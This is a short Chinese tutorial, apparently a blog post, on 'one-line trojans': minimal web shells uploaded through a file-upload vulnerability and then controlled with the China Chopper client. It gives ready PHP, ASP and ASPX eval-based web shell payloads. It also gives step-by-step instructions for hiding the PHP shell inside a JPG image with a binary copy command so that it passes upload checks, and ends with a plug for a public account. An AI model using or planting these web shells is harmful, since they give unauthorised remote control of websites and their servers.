一句话木马概念

【基本原理】利用文件上传漏洞,往目标网站中上传一句话木马,然后你就可以在本地通过中国菜刀chopper.exe即可获取和控制整个网站目录。@表示后面即使执行错误,也不报错。eval()函数表示括号内的语句字符串什么的全都当做代码执行。$_POST['attack']表示从页面中获得attack这个参数值。

常见的一句话木马:

php的一句话木马: <?php @eval($_POST['pass']);?> 或 <?php @eval($_POST['cmd']);?> 或 <?php @eval($_POST['attack']) ;?>

asp的一句话是: <%eval request ("pass")%>

aspx的一句话是: <%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");%>

一句话木马制作方式

1.桌面新建一个文件夹

2.在新建的文件夹中放入三个文件,分别为图片文件tp.jpg,和yjh.php一句话木马和一个写入cmd的bat文件

tp.jpg可用任意图片

yjh.php文件用notepad++可以创建,保存时文件名后缀改为.php即可,文件中的内容为<?php @eval($_POST['cmd']);?>

.bat文件可用笔记本创建,保存时文件名后缀改为.bat即可,文件中的内容为cmd



4.双击.bat文件进入DOS命令,写入"copy tp.jpg/b+yjh.php tpyjh.jpg" 回车

5.文件夹中自动生成一个叫tpyjh.jpg的图片文件,这个文件中就包含一句话木马,可以拿去上传了, 更多网络安全测试技术,请关注公众号“测试运维”,关注测试技术发展;